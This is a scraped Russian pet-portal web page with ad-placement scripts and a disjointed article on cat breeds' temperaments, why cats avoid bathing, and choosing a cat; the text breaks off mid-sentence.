})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-149836 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">7 пород кошек, которые отличаются своей «болтливостью»</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-149836" class="post-149836 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Водолей</h2><p>Рождённые с 20 января по 18 февраля по гороскопу Водолеи. Противоречивы, так как одновременно привязчивы и независимы, сочетают романтизм и реализм. Доброжелательны, эмоциональны, но ранимы. Склонны узнавать новое, но знания носят поверхностный характер.</p><p><img decoding="async" src="/wp-content/uploads/1/9/d/19db1a2f1f0897db731e0c7939e5a929.jpeg" alt="" /></p><p>Балийские или балинезийские кошки похожи на сиамских и тайских, но с удлинённой шерстью</p><p>Водолеям подойдут общительные и преданные кошки с развитым интеллектом, например, балинезийские.</p><p>По знаку зодиака я — Водолей, и у меня 16 лет прожила тайско-сиамская кошка. Её ум и своевольный, но преданный характер всегда были мне по душе. Свою Пушу я бы не променяла ни на какую другую породу.</p><h2>Популярные породы кошек</h2><p>Учитывая, что каждая кошка – индивидуальность и обладает своими особенностями, сказать, какое животное лучше или хуже, просто невозможно. Но есть возможность по отдельности рассмотреть некоторые породы, обладающие рядом положительных качеств:</p><p>Турецкая ангора. Их еще называют ангорскими кошками. Они отличаются жизнерадостностью, игривостью и молчаливостью. Последнее обеспечит комфорт людям, не особо любящим постоянно мяукающих питомцев. Кошки этой породы способны отлично адаптироваться в новых условиях, отлично ладят с младшими членами семейства. Проблем не будет, если в доме обитают другие питомцы, так как ангора найдет и с ними общий язык. Среди негативных качеств можно, разве что, отметить их длинную, похожую на пух, шерсть, которую придется периодически счищать с ковров, одежды и предметов мебели.</p><p> Американский керл. Представители данной породы отличаются необычными загнутыми ушками, коих нет ни у одной другой породы. Котята могут иметь шубку любого оттенка – белые, рыжие, пятнистые и не только. Кроме того, по характеру керлов сравнивают с собаками, они добродушны, нежны и очень-очень преданны. Игривость – еще одно качество этих кошек. А вот чтобы они проявили агрессию, стоит постараться, но обиды питомец забудет быстро, так как ген «зловредности и злопамятности» у керлов отсутствует.</p><p> Британская кошка. Британцы уже давно завоевали особую популярность в разных странах, в том числе России. Они являются отличным вариантом для семей с детьми, и маленькие непоседы могут, не опасаясь за свое здоровье, тискать их и играть с ними. Но флегматичный характер, безграничное терпение и доброта делает их малоактивными. Британцы большую часть времени проводят, лежа там, где им удобно. Они отлично уживаются с другими кошками и даже собаками. Только ветврачи предупреждают – кошки этой породы склонны к различным недугам, что обязывает владельцев более внимательно следить за здоровьем своего питомца.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p> Абиссинская кошка. Это одна из самых древнейших пород, представители которой обладают очень гордой осанкой и большими ушами. Этих кошек сравнивают с детьми, настолько они подвижны, активны и любознательны. Не одно событие не пройдет мимо них, и везде они сунут свой любопытный носик. Котенка этой породы рекомендуют приобретать людям, имеющим потребность отдавать питомцу свою любовь и ласку. А вот в качестве игрушки для детей подобное животное не подойдет, так как абиссинка не будет терпеть небрежное отношение к собственной персоне и может поцарапать. Короткий шерстный покров очень неприхотлив в уходе.</p><p> Сиамская кошка. Распространенная порода, ее представители внешне красивы, поэтому очень часто выбор падает именно на них. Однако они обладают некоторыми особенностями. Например, в дом с детьми сиамца брать не стоит, так как, обладая своенравным характером, он не будет терпеть вольностей в свой адрес. Трепать и дергать за различные части тела безнаказанно не получится. Помимо этого, эти кошки отличаются болтливостью – они не могут обходиться без протяжного «мяу», при любом удобном и неудобном случае «разговаривают». Но подкупает их преданность одному хозяину, которого они, естественно, выбирают сами</p><p> Всю ласку, внимание и прочие почести они оказывают именно ему.</p><p> Бурманская кошка (бурма). Удивительно красивые животные, с несколько серьезным видом</p><p>Полностью лишенные агрессии, терпеливые и добродушные, они отлично играют роль няни. Эти кошки в меру любопытны и активны, а голос подают только тогда, когда это действительно нужно. Кроме того, их шерстный покров не нуждается в особом уходе.</p><p> Бенгальская кошка. Модная порода, привлекающая своим удивительным, «диким» окрасом. Бенгалов можно брать в качестве компаньонов, а вот для ребенка это не лучший вариант, так как когти в ход пустить для них не проблема. Среди отличительных черт можно отметить их веселость, игривость, вредность и некоторую пакостность. Оставив бенгала один на один с интересующими его вещами, можно смело ожидать беспорядка.</p><p>Конечно, это далеко не весь перечень пород, достойных внимания. И в заключение хочется сказать, что лучшая кошка – это своя кошка, в этом можно убедиться, послушав владельцев этих удивительных животных. Рыжие или белые, пушистые или голые, маленькие или огромные, вредные или послушные, они в любом случае умудряются заслужить огромную любовь своих владельцев, и порода здесь не причем.</p><h2>Питание, уход</h2><h2>Почему кошки не любят купаться?</h2><p>Кошки были приручены человеком около 9,5 тысяч лет назад. Сначала они ценились за умение ловить грызунов, но сегодня просто содержатся в качестве домашних любимцев. Несмотря на то, что они уже сильно привыкли нам, в них все равно остается что-то дикое. Ученые считают, что кошки всегда стараются быть готовыми к опасным ситуациям и держат себя в форме. В основном, этим и объясняется их нежелание купаться в воде — будучи мокрыми, они не могут шустро бегать и обороняться. А ведь их подшерсток впитывает воду как губка, из-за чего шерсть очень долго не может до конца высохнуть</p><p>Шерсть кошек сохнет очень долго. Все зависит от ее длины</p><p>О том, что кошки стараются всегда быть в форме, рассказала эксперт по поведению животных Келли Боллен (Kelley Bollen). Статья об этом была опубликована в научном журнале LiveScience. Но есть и другие причины, по которым кошки не любят купаться в воде.</p><h3>Риск развития болезней</h3><p>У кошек очень большие уши относительно их тела. А чем они больше, тем выше вероятность того, что в них попадет вода. Так как ушные каналы кошек очень глубокие, им с трудом удается избавиться от попавшей внутрь влаги. Оставшаяся вода может стать причиной развития инфекционных заболеваний. А они, при отсутствии своевременного лечения, могут распространиться в мозг. Кошки будто бы это чувствуют и стараются свести к минимуму контакты тела с водой.</p><p>Нельзя допускать попадания воды в кошачьи уши</p><h3>Риск переохлаждения</h3><p>Как я и говорил выше, подшерсток кошек впитывает влагу словно губка. Если шерсть кошки намокает, она долго не может до конца высохнуть. Представьте, что вам целый день приходится ходить в мокрой футболке. У кошек то же самое — мокрая шерсть причиняет им дискомфорт и сильно охлаждает тела. В конечном итоге возникает риск переохлаждения организма, что может стать причиной различных заболеваний. И кошки опять будто бы чувствуют это и пытаются сохранить свое здоровье.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='149839,149840,149841,149842,149843,149844,149845,149846,149847,149848'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-149836 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/7/e/67ec0b7eeec90c1630cd5c5d88403d68.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/6/7/e/67ec0b7eeec90c1630cd5c5d88403d68.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/7/e/67ec0b7eeec90c1630cd5c5d88403d68.jpg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/e/c/6ec57cd6c4015b346cf2f8f8df95f21b.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/6/e/c/6ec57cd6c4015b346cf2f8f8df95f21b.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/e/c/6ec57cd6c4015b346cf2f8f8df95f21b.jpg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/b/2/1b296658fab19ba3f41bb8c6c788913c.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/1/b/2/1b296658fab19ba3f41bb8c6c788913c.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/b/2/1b296658fab19ba3f41bb8c6c788913c.jpg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/8/3/283e932729c5b9b3fc190b14f83179ae.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/2/8/3/283e932729c5b9b3fc190b14f83179ae.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/8/3/283e932729c5b9b3fc190b14f83179ae.jpg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/e/3/7e30f0467e5b88028d4d7e1367acd352.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/e/3/7e30f0467e5b88028d4d7e1367acd352.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/e/3/7e30f0467e5b88028d4d7e1367acd352.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/b/e/0be4063b3af9feaadc49e94d534d8571.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/b/e/0be4063b3af9feaadc49e94d534d8571.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/b/e/0be4063b3af9feaadc49e94d534d8571.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/1/7/817ac6ab20720aa0563f2b49666d86b4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/1/7/817ac6ab20720aa0563f2b49666d86b4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/1/7/817ac6ab20720aa0563f2b49666d86b4.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/3/6/536fed939fcc7fd9f65a154e05181fda.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/3/6/536fed939fcc7fd9f65a154e05181fda.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/3/6/536fed939fcc7fd9f65a154e05181fda.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/6/a/e6a7afb590c1de18b4df10a655b4e1c4.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/6/a/e6a7afb590c1de18b4df10a655b4e1c4.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/6/a/e6a7afb590c1de18b4df10a655b4e1c4.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/f/5/5f5991489a784726f2300d2aca28fa59.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/f/5/5f5991489a784726f2300d2aca28fa59.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/f/5/5f5991489a784726f2300d2aca28fa59.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 пород кошек, которые отличаются своей «болтливостью»" /></a></dt></dl></div></div><p>Кошки — очень теплолюбивые животные</p><h3>Неприятный запах воды</h3><p>Кошки обладают отличным обонянием. По мнению ученых, нюх у кошек в 14 раз лучше, чем у людей. А все потому, что в носу кошек находится около 70 миллионов обонятельных клеток, в то время как у людей — всего лишь около 7 миллионов. Попадающая в наши дома вода очищается от грязи большим количеством химических веществ. Возможно, запахи некоторых из них не нравятся кошкам и они всеми способами пытаются сделать так, чтобы они не попали на их тела. Это не основная причина ненависти кошек к воде, но исключать ее точно не стоит.</p><p>У кошек отличный нюх, но у собак он все равно лучше</p><h2>Как выбрать «свою» кошку</h2><p><img decoding="async" src="/wp-content/uploads/7/7/f/77fe64aa3a665e17cf1fc30ef6ab05dc.jpeg" alt="" />Решив, что в доме, определенно, не хватает усатого-полосатого питомца, будущие владельцы начинают выбирать кошку, исходя из собственных требований:</p><p> Питомец для детей</p><p> Практически все дети просят завести какую-либо зверушку, причем чаще всего им неважно, кто это будет – щенок или котенок. Но родители рассматривают данный вопрос более конкретно и выбирают из «двух зол» наименьшее – кошку, ведь ее не нужно выгуливать</p><p>Хотя беспородные котята являются неплохим вариантом, ведь они отдаются бесплатно, реже болеют, выбрать можно котейку с любой внешностью, но при наличии в доме младенца специалисты советуют не рисковать. Чистопородное животное от профессиональных заводчиков обладает генетически заложенным характером, имеет все необходимые прививки и чист от разного рода паразитов. Маленьким детям подойдут представители спокойных пород, обладающих ангельским терпением, любящих находиться в обществе маленьких членов семьи и их приятелей. Кто-то может усомниться в существовании таких кошек, однако, 